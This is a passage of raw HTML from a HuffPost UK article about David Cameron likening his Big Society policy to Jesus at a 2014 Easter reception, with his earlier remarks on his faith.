cameron&quot;,&quot;slug&quot;:&quot;david-cameron&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/david-cameron&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/david-cameron&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/david-cameron&quot;},&quot;relegenceId&quot;:3593947,&quot;section&quot;:{&quot;title&quot;:&quot;Politics&quot;,&quot;slug&quot;:&quot;politics&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;David Cameron&quot;,&quot;slug&quot;:&quot;david-cameron&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/david-cameron/&quot;},{&quot;name&quot;:&quot;uk politics&quot;,&quot;slug&quot;:&quot;uk-politics&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/uk-politics&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/uk-politics&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/uk-politics&quot;},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/uk-politics/&quot;},{&quot;name&quot;:&quot;uk&quot;,&quot;slug&quot;:&quot;uk&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/uk&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/uk&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/uk&quot;},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/uk/&quot;}],&quot;isLiveblogLive&quot;:null,&quot;isLiveblog&quot;:false,&quot;backfillRelatedArticles&quot;:[],&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Fhp_auth_done%3D1&quot;,&quot;cetUnit&quot;:&quot;buzz_body&quot;,&quot;enableIncontentPlayer&quot;:true}}"><div></div></div><figure class="cli cli-image js-no-inject cli-image--header-media"><div class="img-sized"><div class="img-sized__placeholder" style="width:628px"><div style="padding-top:50%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5d02607e2100009518f00d0a.jpeg?ops=scalefit_720_noupscale&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5d02607e2100009518f00d0a.jpeg?ops=scalefit_1440&amp;format=webp 2x"/><img class="img-sized__img landscape" fetchpriority="high" alt="" width="628" height="314" src="https://img.huffingtonpost.com/asset/5d02607e2100009518f00d0a.jpeg?ops=scalefit_720_noupscale" srcSet="https://img.huffingtonpost.com/asset/5d02607e2100009518f00d0a.jpeg?ops=scalefit_720_noupscale 1x, https://img.huffingtonpost.com/asset/5d02607e2100009518f00d0a.jpeg?ops=scalefit_1440 2x"/></picture></div><div class="cli-image__spacer"></div><div class="cli-image__source-wrapper"></div></figure><div class="primary-cli cli cli-text "><p>After David Cameron appeared to compare himself to Jesus, we had a look at the Prime Minister carrying out God's work.</p></div><div class="primary-cli cli cli-text "><p>The Tory leader's eyebrow-raising comments came at his Easter reception in Downing Street Wednesday night, when he claimed divine inspiration was at work with Government policy.</p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-1" class="ad-entry_paragraph_1 ad-spot--gam ad-spot--gam-inline-1"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-1", "entry_paragraph_1", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><blockquote><p><strong>READ MORE: <a href="https://www.huffingtonpost.co.uk/2014/04/10/david-cameron-jesus-spoof_n_5124961.html?utm_hp_ref=uk-comedy" target="_hplink" role="link" class=" js-entry-link cet-internal-link" data-vars-item-name="&#x27;Leave Me Out Of It&#x27;, Jesus Tells David Cameron" data-vars-item-type="text" data-vars-unit-name="5d02607ee4b09d75a6185ba8" data-vars-unit-type="buzz_body" data-vars-target-content-id="/2014/04/10/david-cameron-jesus-spoof_n_5124961.html" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="0">'Leave Me Out Of It', Jesus Tells David Cameron</a></strong></p></blockquote></div><div class="primary-cli cli cli-text "><p><a href="http://www.bloomberg.com/news/2014-04-09/cameron-speaks-of-christian-faith-as-day-ends-with-hymn.html" target="_blank" role="link" class=" js-entry-link cet-external-link" data-vars-item-name="Bloomberg reports " data-vars-item-type="text" data-vars-unit-name="5d02607ee4b09d75a6185ba8" data-vars-unit-type="buzz_body" data-vars-target-content-id="http://www.bloomberg.com/news/2014-04-09/cameron-speaks-of-christian-faith-as-day-ends-with-hymn.html" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="1">Bloomberg reports </a>Cameron likened his Big Society policy of volunteering to that of Christ. </p></div><div class="primary-cli cli cli-text "><p>“Jesus invented the Big Society 2,000 years ago; I just want to see more of it,” he said. “If there are things that are stopping you from doing more, think of me as a giant Dyno-Rod” to clear the drains."</p></div><div class="primary-cli cli cli-text "><p>Rather awkwardly, on the same day that saw Culture Secretary and Minister for Women and Equalities Maria Miller<a href="https://www.huffingtonpost.co.uk/2014/04/09/maria-miller-resigns-culture-secretary_n_5115727.html" target="_hplink" role="link" class=" js-entry-link cet-internal-link" data-vars-item-name=" resign over sustained fury about her expenses" data-vars-item-type="text" data-vars-unit-name="5d02607ee4b09d75a6185ba8" data-vars-unit-type="buzz_body" data-vars-target-content-id="/2014/04/09/maria-miller-resigns-culture-secretary_n_5115727.html" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="2"> resign over sustained fury about her expenses</a>, Cameron was said to have no comment on a singer’s choice of hymn: "Ave Maria."</p></div><div class="primary-cli cli cli-text "><p>Cameron has <a href="https://www.huffingtonpost.co.uk/2012/12/24/david-cameron-religious-christmas-message_n_2357642.html" target="_hplink" role="link" class=" js-entry-link cet-internal-link" data-vars-item-name="previously struck an overtly-religious tone in his Christmas messages to the nation" data-vars-item-type="text" data-vars-unit-name="5d02607ee4b09d75a6185ba8" data-vars-unit-type="buzz_body" data-vars-target-content-id="/2012/12/24/david-cameron-religious-christmas-message_n_2357642.html" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="3">previously struck an overtly-religious tone in his Christmas messages to the nation</a> - quoting the Bible and referring to his own personal faith.</p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline" class="ad-entry_paragraph_2 ad-spot--gam ad-spot--gam-inline"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline", "entry_paragraph_2", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p>He has said that the values of the Bible "go to the heart" of what it means to be British - but has also admitted he is no more than a "vaguely practising" Christian "full of doubts" about theological issues.</p></div><div class="primary-cli cli cli-text "><p>The PM once likened his Christian faith to the patchy reception of<a href="http://www.dailymail.co.uk/news/article-2528704/Cameron-turns-God-Bible-Christmas-sermon-PM-hopes-rescue-Big-Society-concept-message.html" target="_blank" role="link" class=" js-entry-link cet-external-link" data-vars-item-name=" Magic FM in the Chilterns" data-vars-item-type="text" data-vars-unit-name="5d02607ee4b09d75a6185ba8" data-vars-unit-type="buzz_body" data-vars-target-content-id="http://www.dailymail.co.uk/news/article-2528704/Cameron-turns-God-Bible-Christmas-sermon-PM-hopes-rescue-Big-Society-concept-message.html" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="4"> Magic FM in the Chilterns</a> meaning "it comes and goes".</p></div></section></section><section class="entry__extra js-extra-content-list" id="entry-extra"><section id="entry-footer" class="entry-footer"><div class="share-bar share-bar--footer js-cet-subunit"><div class="js-react-hydrator" data-component-name="SocialButtons" data-component-id="4443" data-component-props="{&quot;isAmp&quot;:false,&quot;modifiers&quot;:[&quot;footer&quot;],&quot;items&quot;:[{&quot;type&quot;:&quot;comments&quot;,&quot;label&quot;:&quot;Open comments&quot;,&quot;url&quot;:&quot;#fb-comments&quot;,&quot;commentPlatform&quot;:&quot;facebook&quot;},{&quot;type&quot;:&quot;facebook&quot;,&quot;label&quot;:&quot;Share on facebook&quot;,&quot;url&quot;:&quot;https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003&quot;},{&quot;type&quot;:&quot;x&quot;,&quot;label&quot;:&quot;Share on X&quot;,&quot;url&quot;:&quot;https://x.com/share?text=David%20Cameron%20Compares%20Himself%20To%20Jesus%3A%20In%20Pictures&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HuffPostUK&quot;},{&quot;type&quot;:&quot;flipboard&quot;,&quot;label&quot;:&quot;Share on flipboard&quot;,&quot;url&quot;:&quot;https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc&quot;},{&quot;type&quot;:&quot;linkedin&quot;,&quot;label&quot;:&quot;Share on linkedin&quot;,&quot;url&quot;:&quot;https://www.linkedin.com/shareArticle?mini=true&amp;title=David%20Cameron%20Compares%20Himself%20To%20Jesus%3A%20In%20Pictures&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee&quot;},{&quot;type&quot;:&quot;email&quot;,&quot;label&quot;:&quot;Email this article&quot;,&quot;url&quot;:&quot;mailto:?subject=David%20Cameron%20Compares%20Himself%20To%20Jesus%3A%20In%20Pictures&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4&quot;}],&quot;name&quot;:&quot;share&quot;,&quot;bookmarkEnabled&quot;:false,&quot;linkTrackingParams&quot;:{&quot;bookmarkSignIn&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;},&quot;bookmarkSignUp&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;}},&quot;entryId&quot;:&quot;5d02607ee4b09d75a6185ba8&quot;,&quot;position&quot;:&quot;footer&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-subunit-name&quot;:&quot;share&quot;,&quot;data-vars-subunit-type&quot;:&quot;component&quot;},&quot;spotId&quot;:&quot;&quot;,&quot;editionId&quot;:&quot;uk&quot;,&quot;commentsWebUrl&quot;:&quot;https://www.huffingtonpost.co.uk/2014/04/11/david-cameron-jesus-pictures_n_5132213.html#comments&quot;,&quot;homeLink&quot;:&quot;https://www.huffingtonpost.co.uk&quot;}"><div class="social-buttons social-buttons--footer js-cet-subunit"><div class="back-to-home js-cet-subunit"><div class="back-to-home__container back-to-home__container--footer js-entry-link cet-internal-link accent-button"><a class="back-to-home__button" aria-label="Go to HuffPost Homepage" role="button" href="/" data-vars-item-name="Go To Homepage" data-vars-item-type="button" data-vars-unit-name="5d02607ee4b09d75a6185ba8" data-vars-unit-type="buzz_body" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component"><span class="arrow-left"></span> Go To Homepage</a></div></div><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--comments social-buttons__icons__item--facebook-commenting js-share-link" aria-label="Open comments" href="#fb-comments" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="comments" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="comments" data-vars-unit-type="buzz_body" data-vars-unit-name="5d02607ee4b09d75a6185ba8" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="16px" height="14px" viewBox="0 0 16 14" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-23.000000, -185.000000)" fill="#171D67"><g id="icon_comment" transform="translate(23.000000, 185.000000)"><path d="M15.5268571,12.985525 C15.5778462,12.731775 15.4758681,12.4614 15.255033,12.326125 C14.8472967,12.055575 14.5415385,11.7005 14.3207033,11.22695 C15.357011,10.00965 15.9345934,8.521625 15.9345934,7 C15.9345934,3.12795 12.3671209,0 7.9672967,0 C3.56747253,0 0,3.12795 0,7 C0,10.871875 3.56747253,14 7.9672967,14 C9.41134066,14 10.8212747,13.661725 12.0613626,13.002325 C12.706989,13.3406 13.4373626,13.50965 14.2357802,13.50965 C14.5076044,13.50965 14.7623736,13.492675 15.0002637,13.4589 C15.255033,13.425125 15.4758681,13.2391 15.5268571,12.985525 Z" id="Fill-1"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on facebook" href="https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="facebook" data-vars-unit-type="buzz_body" data-vars-unit-name="5d02607ee4b09d75a6185ba8" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on X" href="https://x.com/share?text=David%20Cameron%20Compares%20Himself%20To%20Jesus%3A%20In%20Pictures&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HuffPostUK" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="x" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="x" data-vars-unit-type="buzz_body" data-vars-unit-name="5d02607ee4b09d75a6185ba8" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--flipboard js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on flipboard" href="https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="flipboard" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="flipboard" data-vars-unit-type="buzz_body" data-vars-unit-name="5d02607ee4b09d75a6185ba8" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-24.000000, -263.000000)"><polygon id="icon_flipboard" points="24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"></polygon></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--linkedin js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;title=David%20Cameron%20Compares%20Himself%20To%20Jesus%3A%20In%20Pictures&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="linkedin" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="linkedin" data-vars-unit-type="buzz_body" data-vars-unit-name="5d02607ee4b09d75a6185ba8" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="17px" height="16px" viewBox="0 0 17 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-23.000000, -347.000000)"><g id="icon_linkedin" transform="translate(23.000000, 347.000000)"><path d="M16.7035728,9.78582524 L16.7035728,15.9612427 L13.1234563,15.9612427 L13.1234563,10.1994175 C13.1234563,8.752 12.6056311,7.76419417 11.3097476,7.76419417 C10.3205049,7.76419417 9.73180583,8.42990291 9.47281553,9.07386408 C9.37836893,9.30407767 9.35405825,9.62450485 9.35405825,9.94675728 L9.35405825,15.9612427 L5.77273786,15.9612427 C5.77273786,15.9612427 5.82097087,6.20260194 5.77273786,5.19153398 L9.35370874,5.19153398 L9.35370874,6.71809709 C9.3464466,6.72951456 9.33700971,6.74182524 9.33017476,6.7528932 L9.35370874,6.7528932 L9.35370874,6.71809709 C9.82947573,5.98532039 10.6791456,4.93852427 12.5809709,4.93852427 C14.9372039,4.93852427 16.7035728,6.47778641 16.7035728,9.78582524 Z M2.02652427,4.31654712e-13 C0.801359223,4.31654712e-13 1.77635684e-14,0.80361165 1.77635684e-14,1.86038835 C1.77635684e-14,2.89413592 0.778174757,3.72213592 1.97899029,3.72213592 L2.00291262,3.72213592 C3.25180583,3.72213592 4.02850485,2.89429126 4.02850485,1.86038835 C4.00497087,0.80361165 3.25180583,4.31654712e-13 2.02652427,4.31654712e-13 Z M0.212699029,15.9612427 L3.79266019,15.9612427 L3.79266019,5.19153398 L0.212699029,5.19153398 L0.212699029,15.9612427 Z" id="LinkedIn"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--email js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Email this article" href="mailto:?subject=David%20Cameron%20Compares%20Himself%20To%20Jesus%3A%20In%20Pictures&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="email" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="email" data-vars-unit-type="buzz_body" data-vars-unit-name="5d02607ee4b09d75a6185ba8" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="email"><path id="Union" d="M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z" fill="#626262" stroke="#626262"></path></g></svg></div></a></div></div></div></div><div class="entry-footer__links"><div class="js-react-hydrator" data-component-name="Corrections" data-component-id="9512" data-component-props="{&quot;editionId&quot;:&quot;uk&quot;,&quot;entryId&quot;:&quot;5132213&quot;,&quot;entryTitle&quot;:&quot;David Cameron Compares Himself To Jesus: In Pictures&quot;,&quot;entryUrl&quot;:&quot;https://www.huffingtonpost.co.uk/2014/04/11/david-cameron-jesus-pictures_n_5132213.html&quot;,&quot;correctionsEmail&quot;:&quot;uk-corrections@huffingtonpost.com&quot;,&quot;authors&quot;:[&quot;Charlotte Meredith&quot;],&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;cetUnit&quot;:&quot;buzz_body&quot;}"><section class="entry__corrections js-cet-subunit"><button data-vars-item-name="SUGGEST_A_CORRECTION" data-vars-item-type="text" data-vars-unit-name="5132213" data-vars-unit-type="buzz_body" data-vars-target-content-id="mailto:uk-corrections@huffingtonpost.com?subject=Correction%3A%20David%20Cameron%20Compares%20Himself%20To%20Jesus%3A%20In%20Pictures&amp;body=https%3A%2F%2Fwww.huffingtonpost.co.uk%2F2014%2F04%2F11%2Fdavid-cameron-jesus-pictures_n_5132213.html" data-vars-target-content-type="url" data-vars-type="web_external_link">Suggest a correction</button></section></div><span>|</span><div class="got-a-tip"><a href="/static/huffpost-uk-contact-us" target="_blank" rel="noopener noreferrer" class="js-entry-link cet-internal-link" data-vars-target-content-id="/static/huffpost-uk-contact-us" data-vars-target-content-type="url" data-vars-unit-name="5132213" data-vars-unit-type="buzz_body" data-vars-type="web_internal_link" data-vars-item-type="text" data-vars-item-name="submit_tip" data-vars-subunit-name="submit_a_tip" data-cars-subunit-type="component">Submit a tip</a></div></div></section><div id="comments"><a name="fb-comments"></a><section class="entry__fb-comments" id="fb-comments"><div data-href="https://www.huffingtonpost.co.uk/2014/04/11/david-cameron-jesus-pictures_n_5132213.html" data-width="100%" data-numposts="5" class="fb-comments"></div></section></div></section><div class="taboola-container"><div class="advertisement ad-below-entry-recirc">
  
  <div id="taboola-below-article-thumbnails"></div>
  <script type="text/javascript">
    window._taboola = window._taboola || [];
    _taboola.push({
      mode: 'alternating-thumbnails-a',
      container: 'taboola-below-article-thumbnails',
      placement: 'Below Article Thumbnails',
      target_type: 'mix'
    });
  </script>
</div></div></div><aside class="entry__right-rail rail rail--right js-cet-unit-right"><div class="right-rail-sticky"><div style="width:100%;min-height:600px;height:auto;padding-top:0%;position:relative;" class="entry__right-rail-width-placeholder"><div class="right-rail-sticky__ad-container"></div><div class="advertisement ad-right-rail-flex"><div id="ad-sidebar-1" class="ad-right_rail_content_1 ad-spot--gam ad-spot--gam-sidebar-1"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("sidebar-1", "right_rail_content_1", false, false);
  });
</script>
</div></div><div id="rightRailTrending"><div class="js-react-hydrator" data-component-name="Zone" data-component-id="4364" data-component-props="{&quot;isInject&quot;:true,&quot;clientKey&quot;:&quot;rightRailCards&quot;,&quot;title&quot;:{&quot;tag&quot;:&quot;div&quot;,&quot;text&quot;:&quot;Trending&quot;},&quot;cards&quot;:[],&quot;modifiers&quot;:[&quot;trending&quot;],&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;atf&quot;:false},&quot;ops&quot;:[&quot;92_92&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;right&quot;,&quot;data-vars-unit-type&quot;:&quot;sidebar&quot;,&quot;data-vars-subunit-name&quot;:&quot;trending_articles&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;linkOriginQueryParam&quot;:&quot;article-rr-nonlife&quot;}}"><section class="zone zone--trending zone--rightRailCards js-cet-subunit"><div class="zone__title__container"><div class="zone__title">Trending</div></div><div class="zone__content"></div></section></div></div><div class="advertisement ad-right-rail-lower"><div id="ad_right_rail_300x250_lower" class="ad_wrapper_"><div id="ad-sidebar-2" class="ad-right_rail_300x250_lower ad-spot--gam ad-spot--gam-sidebar-2"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("sidebar-2", "right_rail_300x250_lower", false, false);
  });
</script>
</div></div><div class="advertisement ad-right-rail-lower"><div id="ad_right_rail_300x250_lower" class="ad_wrapper_"><div id="ad-sidebar-2" class="ad-right_rail_300x250_lower ad-spot--gam ad-spot--gam-sidebar-2"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("sidebar-2", "right_rail_300x250_lower", false, false);
  });
</script>
</div></div><div id="sticky-marker"></div></div></aside></div></article><div class="below-entry-content js-cet-unit-buzz_bottom"><div id="most-shared"><div class="js-react-hydrator" data-component-name="Zone" data-component-id="6530" data-component-props="{&quot;isInject&quot;:true,&quot;clientKey&quot;:&quot;bottomTrending&quot;,&quot;title&quot;:{&quot;tag&quot;:&quot;div&quot;,&quot;text&quot;:&quot;What&#x27;s Hot&quot;},&quot;cards&quot;:[],&quot;modifiers&quot;:[&quot;bottomRecirc&quot;],&quot;isAbTest&quot;:true,&quot;isMobile&quot;:false,&quot;verticalName&quot;:&quot;News&quot;,&quot;isAdsFree&quot;:false,&quot;adCode&quot;:null,&quot;recircNum&quot;:3,&quot;recircInlineAds&quot;:false,&quot;isRecirc&quot;:true,&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;atf&quot;:false},&quot;ops&quot;:[&quot;434_244&quot;,&quot;quality_75&quot;],&quot;useSecondaryCrop&quot;:true,&quot;secondaryCropOps&quot;:[&quot;120_120&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;isAmp&quot;:false,&quot;isMapi&quot;:false,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;5d02607ee4b09d75a6185ba8&quot;,&quot;data-vars-unit-type&quot;:&quot;buzz_bottom&quot;,&quot;data-vars-subunit-name&quot;:&quot;whats_hot&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;cetUnit&quot;:&quot;buzz_bottom&quot;,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;linkOriginQueryParam&quot;:&quot;article-bottom1-nonlife&quot;}}"><section class="zone zone--bottomRecirc zone--bottomTrending js-cet-subunit"><div class="zone__title__container"><div class="zone__title">What's Hot</div></div><div class="zone__content"></div></section></div></div><div id="related"><div class="js-react-hydrator" data-component-name="Zone" data-component-id="4380" data-component-props="{&quot;isInject&quot;:true,&quot;clientKey&quot;:&quot;related&quot;,&quot;title&quot;:{&quot;tag&quot;:&quot;div&quot;,&quot;text&quot;:&quot;More In News&quot;},&quot;cards&quot;:[],&quot;isMobile&quot;:false,&quot;isRecirc&quot;:true,&quot;isAbTest&quot;:true,&quot;adCode&quot;:&quot;&lt;div id=\&quot;ad-bottom-infinite\&quot; class=\&quot;ad-leaderboard_flex_middle ad-spot--gam ad-spot--gam-bottom-infinite\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;bottom-infinite\&quot;, \&quot;leaderboard_flex_middle\&quot;, false, false);\r\n  